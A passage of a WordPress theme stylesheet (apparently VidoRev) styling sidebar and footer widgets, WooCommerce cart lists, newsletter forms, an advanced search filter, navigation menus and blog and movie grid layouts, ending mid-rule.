.dark-background .widget.widget_recent_comments .recentcomments:after {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget.widget_recent_comments .recentcomments .comment-author-link {
	color: rgba(255, 255, 255, 0.5);
}

.dark-background .widget.widget_recent_comments .recentcomments a[rel^="external"] {
	border-bottom: 1px dotted rgba(255, 255, 255, 0.5);
}

.dark-background .widget_product_tag_cloud .tagcloud a,
.dark-background .widget_tag_cloud .tagcloud a {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_product_tag_cloud .tagcloud a:visited,
.dark-background .widget_tag_cloud .tagcloud a:visited {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_product_tag_cloud .tagcloud a:hover,
.dark-background .widget_product_tag_cloud .tagcloud a:focus,
.dark-background .widget_tag_cloud .tagcloud a:hover,
.dark-background .widget_tag_cloud .tagcloud a:focus {
	color: #000000;
	background-color: #e6e6e6;
	background: linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -webkit-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	background: -moz-linear-gradient(to left bottom, #FFFFFF 50%, #e6e6e6 50%);
	text-decoration: none;
}

.dark-background .widget_calendar caption {
	color: #FFFFFF;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_calendar a:hover {
	background-color: rgba(255, 255, 255, 0.1);
	color: #FFFFFF;
}

.dark-background .widget_calendar td#today {
	color: #FFFFFF;
	z-index: 1;
}

.dark-background .widget_calendar td#today:before {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_calendar td,
.dark-background .widget_calendar th {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-title:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-arrow > * {
	color: #999999;
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget .widget-arrow > *:hover {
	color: #111111;
	background-color: #FFFFFF;
}

.dark-background .widget .widget-item-wrap {
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce ul.cart_list li a,
.dark-background .woocommerce ul.product_list_widget li a {
	color: #FFFFFF;
}

.dark-background .woocommerce ul.cart_list li,
.dark-background .woocommerce ul.product_list_widget li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce .widget_shopping_cart .total,
.dark-background .woocommerce.widget_shopping_cart .total {
	border-top-color: rgba(255, 255, 255, 0.1);
}

.dark-background .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.dark-background .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: rgba(255, 255, 255, 0.15);
}

.dark-background .sidemenu-sidebar .widget .widget-item-wrap {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.sidemenu-sidebar .widget {
	margin-bottom: 40px;
}

.sidemenu-sidebar .widget .widget-item-wrap {
	border: none;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	padding: 0 0 40px 0;
}

.sidemenu-sidebar .widget:last-child {
	margin-bottom: 0;
}

.sidemenu-sidebar .widget:last-child .widget-item-wrap {
	border: none;
}

.sidemenu-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

.sidemenu-sidebar .widget .widget-title:after {
	display: none;
}

.sidemenu-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

.footer-sidebar {
	margin-bottom: -60px;
}

.footer-sidebar .widget {
	width: 33.33333333%;
	padding-left: 15px;
	padding-right: 15px;
	margin-bottom: 60px;
}

.footer-sidebar .widget .widget-item-wrap {
	border: 0;
	padding: 0;
}

.footer-sidebar .widget .widget-title {
	margin-bottom: 25px;
	margin-top: -4px;
	padding-bottom: 0;
}

.footer-sidebar .widget .widget-title:after {
	display: none;
}

.footer-sidebar .widget .widget-title > span:not(.widget-arrow):after {
	display: none;
}

.footer-sidebar .widget.widget__col-12 {
	width: 100%;
}

.footer-sidebar .widget.widget__col-11 {
	width: 91.66666667%;
}

.footer-sidebar .widget.widget__col-10 {
	width: 83.33333333%;
}

.footer-sidebar .widget.widget__col-09 {
	width: 75%;
}

.footer-sidebar .widget.widget__col-08 {
	width: 66.66666667%;
}

.footer-sidebar .widget.widget__col-07 {
	width: 58.33333333%;
}

.footer-sidebar .widget.widget__col-06 {
	width: 50%;
}

.footer-sidebar .widget.widget__col-05 {
	width: 41.66666667%;
}

.footer-sidebar .widget.widget__col-04 {
	width: 33.33333333%;
}

.footer-sidebar .widget.widget__col-03 {
	width: 25%;
}

.footer-sidebar .widget.widget__col-02 {
	width: 16.66666667%;
}

.footer-sidebar .widget.widget__col-01 {
	width: 8.33333333%;
}

@media (max-width:991px) {
	.footer-sidebar .widget {
		width: 100%;
	}

}

@media (min-width:768px) and (max-width:991px) {
	.footer-sidebar {
		margin-left: auto;
		margin-right: auto;
		max-width: 390px;
	}

}

@media (max-width:1199px) {
	.footer-sidebar .widget[class*="widget__col-"] {
		width: 33.33333333%;
	}

}

@media (max-width:991px) {
	.footer-sidebar .widget[class*="widget__col-"] {
		width: 100%;
	}

}

@media (min-width:768px) and (max-width:1024px) {
	.elementor-widget.elementor-widget-sidebar[data-element_type="sidebar.default"] > .elementor-widget-container,
	.elementor-widget.elementor-widget-sidebar[data-element_type="sidebar.default"] > .theiaStickySidebar > .elementor-widget-container {
		margin-left: auto;
		margin-right: auto;
		max-width: 360px;
	}

}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
	padding: 0;
	margin-bottom: 20px;
	padding-bottom: 10px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
	text-decoration: none;
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	line-height: 1.35;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	color: #000000;
	word-break: break-word;
	margin-bottom: 1px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
	width: 60px;
	margin-bottom: 10px;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
	margin-top: 11px;
	margin-bottom: 5px;
}

.woocommerce ul.cart_list li:last-child,
.woocommerce ul.product_list_widget li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: -10px;
}

.woocommerce ul.cart_list ins,
.woocommerce ul.product_list_widget ins {
	background-color: transparent;
}

.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
	margin-top: 25px;
	padding-top: 18px;
	padding-bottom: 18px;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
	width: 20px;
	height: 20px;
	line-height: 20px;
	padding-left: 1px;
	text-align: center;
	left: -5px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons {
	padding-bottom: 0;
	text-align: center;
}

.woocommerce.widget_shopping_cart .woocommerce-mini-cart__buttons a.button {
	margin: 0 3px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #CC0000;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background-color: #CC0000;
	opacity: 0.28;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #E5E5E5;
	margin-bottom: 30px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	color: #999999;
	font-size: 12px;
}

.dark-background .vp-widget-post-layout .post-listing-item {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .vp-widget-post-layout .post-listing-item.top-item .post-img:empty {
	background-color: rgba(255, 255, 255, 0.1);
}

.dark-background .vp-widget-post-layout.wg-list-special .post-img {
	min-height: 100px;
	background-color: rgba(255, 255, 255, 0.1);
}

.vp-widget-post-layout .post-listing-item {
	margin-bottom: 20px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-align-items: flex-start;
	align-items: flex-start;
	width: 100%;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.vp-widget-post-layout .post-listing-item:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}

.vp-widget-post-layout .post-listing-item.top-item {
	position: relative;
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 30px;
}

.vp-widget-post-layout .post-listing-item.top-item .absolute-gradient {
	top: 0;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img {
	float: none;
	width: 100%;
	padding: 0;
	margin-right: 0;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img .ul-placeholder-bg {
	padding-top: 37.5%;
}

.vp-widget-post-layout .post-listing-item.top-item .post-img:empty {
	display: block;
	padding-top: 37.5%;
	background-color: #c8c8c8;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content {
	float: none;
	width: auto;
	position: absolute;
	bottom: 15px;
	left: 15px;
	right: 15px;
	padding-left: 25px;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-title {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-title a:not(:hover) {
	color: #FFFFFF;
}

.vp-widget-post-layout .post-listing-item.top-item .post-content .post-meta,
.vp-widget-post-layout .post-listing-item.top-item .post-content .post-meta a:not(:hover) {
	color: rgba(255, 255, 255, 0.9);
}

.vp-widget-post-layout .post-listing-item.top-item .item-number {
	position: absolute;
	top: 50%;
	left: 0;
	color: #FFFFFF;
	line-height: 1;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
}

.vp-widget-post-layout .post-listing-item .channel-subscribe + .post-meta {
	display: none;
}

.vp-widget-post-layout .post-img {
	width: 100px;
	margin-right: 20px;
	position: relative;
}

.vp-widget-post-layout .post-img .duration-text {
	left: auto;
	right: 3px;
}

.vp-widget-post-layout .post-img .item-number {
	position: absolute;
	bottom: 8px;
	left: 10px;
	color: #FFFFFF;
	line-height: 1;
}

.vp-widget-post-layout .post-img:empty {
	display: none;
}

.vp-widget-post-layout .post-img:not(:empty) + .post-content {
	width: calc(100% - 122px);
	width: -webkit-calc(100% - 122px);
	width: -moz-calc(100% - 122px);
	width: -ms-calc(100% - 122px);
}

.vp-widget-post-layout .post-content {
	width: 100%;
}

.vp-widget-post-layout .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.vp-widget-post-layout.wg-list-special .post-img {
	min-height: 100px;
	background-color: #c8c8c8;
}

.vp-widget-post-layout.wg-list-wide .post-listing-item.top-item {
	margin-bottom: 25px;
}

.vp-widget-post-layout.wg-list-wide .post-listing-item.top-item:last-child {
	margin-bottom: 5px;
}

.vp-widget-post-layout.wg-list-small-image .post-img {
	width: 60px;
}

.vp-widget-post-layout.wg-list-small-image .post-img:not(:empty) + .post-content {
	width: calc(100% - 82px);
	width: -webkit-calc(100% - 82px);
	width: -moz-calc(100% - 82px);
	width: -ms-calc(100% - 82px);
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing:not(.slick-initialized) {
	white-space: nowrap;
	overflow: hidden;
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing:not(.slick-initialized) .post-listing-item {
	display: inline-block;
	vertical-align: top;
	white-space: normal;
}

.vp-widget-post-layout.wg-single-slider .widget-post-listing.slick-dotted {
	padding-bottom: 31px;
}

.vp-widget-post-layout.wg-single-slider .slick-slide {
	outline: none;
}

.vp-widget-post-layout.wg-single-slider .slick-arrow {
	display: none !important;
}

.vp-widget-post-layout.wg-single-slider .slick-dots {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0 20px;
	bottom: -5px;
	left: 0;
	right: 0;
	max-width: 100%;
	line-height: 1;
	text-align: center;
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * {
	display: inline-block;
	vertical-align: top;
	font-size: 0;
	line-height: 0;
	float: none;
	margin: 5px;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * > button {
	font-size: 0;
	min-width: 10px;
	width: 10px;
	height: 10px;
	padding: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #999999;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > * > button:hover {
	background: #CC0000;
}

.vp-widget-post-layout.wg-single-slider .slick-dots > *.slick-active > button {
	background: #CC0000;
}

.vp-widget-post-layout.wg-single-slider .post-listing-item {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.vp-widget-post-layout.wg-single-slider .post-img {
	width: 100%;
	margin-right: 0;
}

.vp-widget-post-layout.wg-single-slider .post-img + .post-content {
	margin-top: 20px;
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .post-img .duration-text {
	left: 3px;
	right: auto;
}

.vp-widget-post-layout.wg-single-slider .post-content {
	width: 100%;
}

.vp-widget-post-layout.wg-single-slider .post-excerpt:last-child {
	margin-bottom: 0;
}

.vp-widget-post-layout.related-posts-layout .post-listing-item {
	padding-left: 15px;
	padding-right: 15px;
}

.widget.widget_wysija .widget_wysija_cont p {
	padding: 0;
}

.widget.widget_wysija .wysija-paragraph {
	margin-top: 22px;
}

.widget.widget_wysija .widget-title {
	margin-bottom: 24px;
}

.widget.widget_wysija .formError .formErrorContent {
	background-color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	border: #000000;
	padding: 5px 10px;
	margin-top: -5px;
	font-family: inherit;
	width: 160px;
}

.widget.widget_wysija .widget_wysija_cont .error,
.widget.widget_wysija .widget_wysija_cont .xdetailed-errors {
	padding: 5px 15px;
	background-color: #CC0000;
	color: #FFFFFF;
	border: none;
	margin-bottom: 20px;
	font-family: inherit;
	font-size: 14px;
}

.widget.widget_wysija .widget_wysija_cont .updated,
.widget.widget_wysija .widget_wysija_cont .login .message {
	padding: 5px 15px;
	background-color: #1ABC9C;
	color: #FFFFFF;
	border: none;
	margin-bottom: 20px;
	font-family: inherit;
	font-size: 14px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_form_form {
	padding: 0 !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] p {
	padding: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_paragraph {
	line-height: 1.8 !important;
	margin-bottom: 20px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_text {
	width: 100% !important;
	margin-bottom: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_submit {
	width: 100%;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .parsley-errors-list {
	margin-top: 20px;
	font-size: 12px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_validate_success {
	font-weight: normal !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_message {
	margin-top: 0;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_message > p {
	margin-top: 20px;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_text,
.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_textarea {
	padding: 11px 20px 10px 20px !important;
}

.widget.widget_mailpoet_form[id*="mailpoet_form-"] .mailpoet_submit {
	padding: 12px 20px 12px 20px !important;
}

.dark-background .widget.widget_wysija .formError .formErrorContent {
	background: white;
	border: #FFFFFF;
	color: #000000;
}

.vidorev-advance-search.loading-filter .ft-group-items > * {
	opacity: 0.68;
	pointer-events: none;
}

.vidorev-advance-search .loading-items {
	display: none;
}

.vidorev-advance-search.init-loading-filter .ft-group-items > *:not(.loading-items) {
	display: none;
}

.vidorev-advance-search.init-loading-filter .ft-group-items .loading-items {
	display: block;
	opacity: 0.68;
}

.vidorev-advance-search .widget-item-wrap ul,
.vidorev-advance-search .widget-item-wrap li {
	list-style: none;
	padding: 0;
}

.vidorev-advance-search .widget-item-wrap .ft-group {
	margin-bottom: 1px;
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .filter-group-title {
	background-color: #333333;
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .filter-group-title i.fa:before {
	content: "\f102";
}

.vidorev-advance-search .widget-item-wrap .ft-group.show-group-filter .ft-group-items {
	display: block;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .filter-group-title {
	background-color: #666666;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .filter-group-title i.fa:before {
	content: "\f103";
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-group-filter .ft-group-items {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-unselected-box input[name*="tag_item_ft[]"]:not(:checked):not(.active-item) {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .ft-group.hide-unselected-box input[name*="tag_item_ft[]"]:not(:checked):not(.active-item) ~ * {
	display: none;
}

.vidorev-advance-search .widget-item-wrap .filter-group-title {
	background-color: #333333;
	color: #FFFFFF;
	padding: 8px 15px;
	position: relative;
	cursor: pointer;
}

.vidorev-advance-search .widget-item-wrap .filter-group-title i.fa {
	font-size: 14px;
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -7px;
	line-height: 1;
}

@media (max-width:991px) {
	.vidorev-advance-search .widget-item-wrap .filter-group-title {
		background-color: #666666;
	}

	.vidorev-advance-search .widget-item-wrap .filter-group-title i.fa:before {
		content: "\f103";
	}

}

.vidorev-advance-search .widget-item-wrap .ft-group-items {
	background-color: #F2F2F2;
	padding: 15px;
}

.vidorev-advance-search .widget-item-wrap .ft-group-items input[type="checkbox"],
.vidorev-advance-search .widget-item-wrap .ft-group-items label {
	display: inline-block;
	vertical-align: middle;
	cursor: pointer;
}

@media (max-width:991px) {
	.vidorev-advance-search .widget-item-wrap .ft-group-items {
		display: none;
	}

}

.vidorev-advance-search .widget-item-wrap .ft-search-box {
	margin-bottom: 10px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li {
	position: relative;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li input,
.vidorev-advance-search .widget-item-wrap .ft-search-box li button {
	margin: 0;
	min-width: 0;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li input {
	padding-right: 90px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box li button {
	position: absolute;
	top: 2px;
	right: 2px;
	bottom: 2px;
}

.vidorev-advance-search .widget-item-wrap .ft-search-box.ft-search-box-bottom {
	margin-bottom: 0;
	margin-top: 10px;
}

.dark-background .vidorev-advance-search .widget-item-wrap .ft-group-items {
	background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width:991px) {
	.sidebar-filter {
		margin-bottom: 40px;
	}

	.sidebar-filter .sidebar-content {
		max-width: none;
	}

}

.nore-ft-adv {
	text-align: center;
}

.elementor-widget-container ul,
.elementor-widget-container ol,
.widget-mycred-list ul,
.widget-mycred-list ol {
	list-style: none;
}

.elementor-widget-container .myCRED-leaderboard,
.widget-mycred-list .myCRED-leaderboard {
	padding: 0;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-item,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-item {
	padding: 0;
	margin-bottom: 10px;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-item:last-child,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-item:last-child {
	margin-bottom: 0;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-position,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-position {
	color: #000000;
	font-size: 14px;
	text-align: left;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-username,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-username {
	font-size: 16px;
	text-decoration: none;
	color: #000000;
	font-weight: 500;
	margin-top: -5px;
}

.elementor-widget-container .myCRED-leaderboard .yz-leaderboard-points,
.widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	margin-top: 0;
	font-weight: normal;
	margin-top: -5px;
	font-size: 12px;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-position,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-position {
	color: #FFFFFF;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-username,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-username {
	color: #FFFFFF;
}

.dark-background .elementor-widget-container .myCRED-leaderboard .yz-leaderboard-points,
.dark-background .widget-mycred-list .myCRED-leaderboard .yz-leaderboard-points {
	color: #AEAEAE;
}

.dark-background .widget_nav_menu ul.menu > li {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_nav_menu ul.menu > li .open-submenu-mobile {
	color: rgba(255, 255, 255, 0.68);
	border-color: rgba(255, 255, 255, 0.1);
}

.dark-background .widget_nav_menu ul.menu > li > ul {
	background-color: rgba(255, 255, 255, 0.038);
}

.widget_nav_menu {
	font-family: "Poppins", sans-serif;
	font-size: 14px;
	font-weight: 500;
	letter-spacing: 0;
	text-transform: none;
	text-decoration: none;
	font-style: normal;
	text-transform: uppercase;
	font-size: 16px;
}

.widget_nav_menu ul,
.widget_nav_menu li {
	list-style: none;
	padding: 0;
	margin: 0;
	line-height: 1.6;
}

.widget_nav_menu a {
	text-decoration: none;
}

.widget_nav_menu ul.menu ul {
	padding-left: 20px;
}

.widget_nav_menu ul.menu > li {
	position: relative;
	padding-top: 8px;
	border-bottom: 1px dashed rgba(0, 0, 0, 0.1);
	margin-bottom: 6px;
	padding-bottom: 13px;
}

.widget_nav_menu ul.menu > li a {
	padding-left: 0;
	padding-bottom: 6px;
}

.widget_nav_menu ul.menu > li a:before {
	display: none;
}

.widget_nav_menu ul.menu > li:last-child {
	border-bottom: 0;
	padding-bottom: 8px;
}

.widget_nav_menu ul.menu > li .open-submenu-mobile {
	position: absolute;
	display: block;
	right: 0;
	top: 10px;
	font-size: 14px;
	color: #444444;
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 18px;
	border: 1px solid rgba(0, 0, 0, 0.2);
	cursor: pointer;
	z-index: 1;
}

.widget_nav_menu ul.menu > li .open-submenu-mobile .fa-angle-right {
	transition: transform 0.368s ease-in-out;
	-webkit-transition: transform 0.368s ease-in-out;
	transform-origin: center center;
	-webkit-transform-origin: center center;
	-ms-transform-origin: center center;
}

.widget_nav_menu ul.menu > li.active-sub-menu .fa-angle-right:before {
	content: '\f107';
}

.widget_nav_menu ul.menu > li > ul {
	padding: 13px 25px;
	background-color: rgba(0, 0, 0, 0.038);
	margin: 23px 0 28px 0;
	display: none;
	border-radius: 8px;
	-webkit-border-radius: 8px;
}

.widget_nav_menu ul.menu > li > ul li {
	padding-top: 8px;
	padding-bottom: 8px;
}

.widget_nav_menu ul.menu > li > ul > li ul {
	font-size: 14px;
	padding-left: 20px;
}

/*--------------------------------------------------------------
# 10.0 Widgets (END)
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# 11.0 Content (START)
--------------------------------------------------------------*/

/*11.1 - Blog Listing*/
.list-default .sticky-container {
	display: none;
}

.list-default .post-item.sticky .sticky-container {
	display: table;
	width: 100%;
	margin-top: -12px;
}

.list-default .post-item.sticky .sticky-container .sticky-row {
	display: table-row;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col {
	display: table-cell;
	vertical-align: middle;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span {
	white-space: nowrap;
	padding: 0 15px;
	color: #000000;
	text-transform: uppercase;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span i.fa {
	font-size: 16px;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line {
	width: 50%;
}

.list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line > span {
	display: block;
	width: 100%;
	height: 1px;
	border-top: 1px dashed #999999;
}

.list-default .post-item.sticky .sticky-container:last-child {
	margin-bottom: -12px;
}

.list-default .post-item.sticky .post-item-wrap {
	border-bottom: none;
	padding: 26px 0 40px 0;
}

.list-default .post-item.sticky .post-title a {
	color: #CC0000;
}

.list-default .post-item.sticky .post-title a:hover {
	color: #000000;
}

.list-default .post-item.sticky + .post-item.sticky .sticky-container:first-child {
	display: none;
}

.list-default .post-item.sticky + .post-item.sticky .post-item-wrap {
	padding-top: 0;
}

.list-blog .post-item.sticky .post-item-wrap {
	border: 1px dashed #555555;
}

.list-blog .post-item.sticky .post-title a {
	color: #CC0000;
}

.list-blog .post-item.sticky .post-title a:hover {
	color: #000000;
}

.dark-background .list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-text > span {
	color: #FFFFFF;
}

.dark-background .list-default .post-item.sticky .sticky-container .sticky-row .sticky-col.sticky-line > span {
	border-top-color: rgba(255, 255, 255, 0.38);
}

.dark-background .list-default .post-item.sticky .post-title a:hover {
	color: #FFFFFF;
}

.dark-background .list-blog .post-item.sticky .post-item-wrap {
	border: 1px dashed rgba(255, 255, 255, 0.5);
}

.dark-background .list-blog .post-item.sticky .post-title a:hover {
	color: #FFFFFF;
}

.grid-small {
	margin-left: -10px;
	margin-right: -10px;
	margin-bottom: -40px;
}

.grid-small .post-item {
	padding-left: 10px;
	padding-right: 10px;
	width: 25%;
	margin-bottom: 40px;
}

.grid-small .post-item .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.grid-small .post-item .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

@media (max-width:1199px) {
	.grid-small .post-item {
		width: 25%;
	}

}

@media (max-width:991px) {
	.grid-small .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.grid-small .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.grid-small .post-item {
		width: 100%;
	}

}

.grid-small .blog-pic + .listing-content {
	margin-top: 20px;
}

.grid-default,
.grid-modern,
.grid-special {
	margin-bottom: -40px;
}

.grid-default .post-item,
.grid-modern .post-item,
.grid-special .post-item {
	width: 33.33333333%;
	margin-bottom: 40px;
}

@media (max-width:991px) {
	.grid-default .post-item,
	.grid-modern .post-item,
	.grid-special .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.grid-default .post-item,
	.grid-modern .post-item,
	.grid-special .post-item {
		width: 100%;
	}

}

.grid-default .blog-pic + .listing-content,
.grid-modern .blog-pic + .listing-content,
.grid-special .blog-pic + .listing-content {
	margin-top: 20px;
}

.movie-grid {
	margin-bottom: -40px;
}

.movie-grid .post-item {
	width: 16.66666666%;
	margin-bottom: 40px;
}

@media (max-width:1199px) {
	.movie-grid .post-item {
		width: 20%;
	}

}

@media (max-width:991px) {
	.movie-grid .post-item {
		width: 25%;
	}

}

@media (max-width:767px) {
	.movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:575px) {
	.movie-grid .post-item {
		width: 50%;
	}

}

.movie-grid .post-item .categories-elm {
	margin-bottom: 15px;
}

.movie-grid .blog-pic + .listing-content {
	margin-top: 20px;
}

body.is-sidebar .grid-small .post-item {
	width: 33.33333333%;
}

@media (max-width:991px) {
	body.is-sidebar .grid-small .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .grid-small .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .grid-small .post-item {
		width: 100%;
	}

}

body.is-sidebar .grid-default .post-item,
body.is-sidebar .grid-modern .post-item,
body.is-sidebar .grid-special .post-item {
	width: 50%;
}

@media (max-width:575px) {
	body.is-sidebar .grid-default .post-item,
	body.is-sidebar .grid-modern .post-item,
	body.is-sidebar .grid-special .post-item {
		width: 100%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .grid-modern .post-item {
		width: 100%;
	}

}

body.is-sidebar .movie-grid .post-item {
	width: 25%;
}

@media (max-width:1199px) {
	body.is-sidebar .movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:991px) {
	body.is-sidebar .movie-grid .post-item {
		width: 25%;
	}

}

@media (max-width:767px) {
	body.is-sidebar .movie-grid .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .movie-grid .post-item {
		width: 50%;
	}

}

.list-default {
	margin-bottom: -40px;
}

.list-default .post-item {
	margin-bottom: 40px;
	width: 100%;
}

.list-default .post-item:last-child .post-item-wrap {
	border-bottom: none;
	padding-bottom: 0;
}

.list-default .post-item-wrap {
	border-bottom: 1px solid #EAEAEA;
	padding-bottom: 40px;
}

.list-default .post-item-wrap:after {
	content: '';
	display: table;
	clear: both;
}

.list-default .blog-pic + .listing-content {
	margin-top: 20px;
}

@media (min-width:768px) {
	.list-default .blog-pic {
		float: left;
		width: 360px;
		margin-right: 30px;
	}

	.list-default .blog-pic + .listing-content {
		float: left;
		margin-top: 0;
		width: calc(100% - 390px);
		width: -webkit-calc(100% - 390px);
		width: -moz-calc(100% - 390px);
		width: -ms-calc(100% - 390px);
	}

}

@media (min-width:992px) and (max-width:1199px) {
	.list-default .blog-pic {
		width: 285px;
	}

	.list-default .blog-pic + .listing-content {
		width: calc(100% - 315px);
		width: -webkit-calc(100% - 315px);
		width: -moz-calc(100% - 315px);
		width: -ms-calc(100% - 315px);
	}

}

@media (min-width:768px) and (max-width:991px) {
	.list-default .blog-pic {
